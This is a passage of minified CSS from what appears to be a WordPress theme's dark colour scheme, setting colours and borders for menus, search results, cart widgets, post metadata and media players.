opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#8d83b8; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#191d32;	border-color:#313459}.scheme_dark .search_wrap .search_results:after{background-color:#191d32;	border-left-color:#313459;	border-top-color:#313459}.scheme_dark .search_wrap .search_results .search_results_close{color:#8d83b8}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#313459}.scheme_dark .sc_layouts_title .sc_layouts_title_meta,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_dark .sc_layouts_title .sc_layouts_title_description,.scheme_dark .sc_layouts_title .post_meta,.scheme_dark .sc_layouts_title .post_meta_item,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,.scheme_dark .sc_layouts_title .post_meta_item a,.scheme_dark .sc_layouts_title .post_meta_item:after,.scheme_dark .sc_layouts_title .post_meta_item:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_dark .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_dark .sc_layouts_title .post_meta_item.post_categories,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,.scheme_dark .sc_layouts_title .post_info .post_info_item,.scheme_dark .sc_layouts_title .post_info .post_info_item a,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item{color:#ffffff}.scheme_dark .sc_layouts_title .post_meta_item a:hover,.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_dark .sc_layouts_title a.post_meta_item:hover,.scheme_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_dark .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_dark .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.top_panel .scheme_dark.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_dark .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#a8adc5}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#131627}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#191d32}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_dark .widget_nav_menu li.menu-delimiter,.scheme_dark .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#e5e5e5}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#182124 !important;	background-color:transparent}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fe7259}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_dark .breadcrumbs a:hover{color:#ff1000}.scheme_dark .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#8d83b8}.scheme_dark .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_dark .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_dark .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#a8adc5}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#182124}.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu h1,.scheme_dark ul.sc_layouts_submenu h2,.scheme_dark ul.sc_layouts_submenu h3,.scheme_dark ul.sc_layouts_submenu h4,.scheme_dark ul.sc_layouts_submenu h5,.scheme_dark ul.sc_layouts_submenu h6,.scheme_dark ul.sc_layouts_submenu h1 a,.scheme_dark ul.sc_layouts_submenu h2 a,.scheme_dark ul.sc_layouts_submenu h3 a,.scheme_dark ul.sc_layouts_submenu h4 a,.scheme_dark ul.sc_layouts_submenu h5 a,.scheme_dark ul.sc_layouts_submenu h6 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#182124}.scheme_dark ul.sc_layouts_submenu h1 a:hover,.scheme_dark ul.sc_layouts_submenu h2 a:hover,.scheme_dark ul.sc_layouts_submenu h3 a:hover,.scheme_dark ul.sc_layouts_submenu h4 a:hover,.scheme_dark ul.sc_layouts_submenu h5 a:hover,.scheme_dark ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#ffffff}.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_dark ul.sc_layouts_submenu dt,.scheme_dark ul.sc_layouts_submenu b,.scheme_dark ul.sc_layouts_submenu strong,.scheme_dark ul.sc_layouts_submenu i,.scheme_dark ul.sc_layouts_submenu em,.scheme_dark ul.sc_layouts_submenu mark,.scheme_dark ul.sc_layouts_submenu ins{color:#182124}.scheme_dark ul.sc_layouts_submenu s,.scheme_dark ul.sc_layouts_submenu strike,.scheme_dark ul.sc_layouts_submenu del,.scheme_dark ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header{border-color:#e5e5e5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#a8adc5}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu i,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins{color:#ffffff}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#8d83b8}.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#313459}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#20243d;	background-color:rgba(19,22,39,0.75)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#182124;	border-color:#00b8f4;	background-color:#ff1000}.scheme_dark .menu_side_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_side_inner .sc_layouts_logo{background-color:#131627;	border-color:#20243d}.scheme_dark.menu_side_icons .sc_layouts_logo{background-color:#191d32;	border-color:#313459}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#191d32;	border-color:#313459;	color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#131627;	color:#a8adc5}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_dark .menu_mobile_inner{color:#a8adc5;	background-color:#131627}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ff1000}.scheme_dark .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#20243d}.scheme_dark .menu_mobile_inner a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#635C81}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#131627}.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#131627}.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#20243d}.scheme_dark .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_cart_widget{border-color:#313459;	background-color:#191d32;	color:#a8adc5}.scheme_dark .sc_layouts_cart_widget:after{border-color:#313459;	background-color:#191d32}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8d83b8}.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#a8adc5}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#131627;	color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#a8adc5}.scheme_dark #page_preloader,.scheme_dark .page_content_wrap,.scheme_dark .custom-background .content_wrap>.content,.scheme_dark .page_banner_wrap ~ .content_wrap>.content{background-color:#191d32}.scheme_dark .preloader_wrap>div{background-color:#ff1000}.scheme_dark .top_panel,.scheme_dark.top_panel{background-color:#191d32}.scheme_dark.top_panel.with_bg_image:before{background-color:rgba(25,29,50,0.7)}.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_dark .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_dark .top_panel_default .top_panel_navi,.scheme_dark.top_panel_default .top_panel_navi{background-color:#191d32}.scheme_dark .top_panel_default .top_panel_title,.scheme_dark.top_panel_default .top_panel_title{background-color:#131627}.scheme_dark .post_header_position_above .top_panel{border-color:#313459}.scheme_dark .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#313459}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#131627}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#191d32;	background-color:#ffffff}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#ffffff;	background-color:#191d32}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#131627;	background-color:#ffffff}.scheme_dark .post_item{color:#a8adc5}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_meta_item{color:#8d83b8}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_dark .post_item .post_title a:hover{color:#ff1000}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#ff1000}.scheme_dark .post_item.product .post_meta_item.post_categories a{color:#a8adc5}.scheme_dark .post_meta_item.post_categories a:hover,.scheme_dark .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_dark .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#191d32;	border-color:#313459;	color:#8d83b8}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#313459}.scheme_dark .post_layout_classic{border-color:#313459}.scheme_dark.gallery_preview:before{background-color:#191d32}.scheme_dark.gallery_preview{color:#a8adc5}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#ffffff}.scheme_dark .mejs-controls .mejs-button>button{color:#ffffff}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#fe7259}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#20243d;	background-color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#a8adc5}.scheme_dark .wp-playlist-light{background:#191d32;	border-color:#313459;	color:#a8adc5}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#131627;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#313459}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#131627}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover,.scheme_dark .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_dark .format-video .post_featured.with_thumb 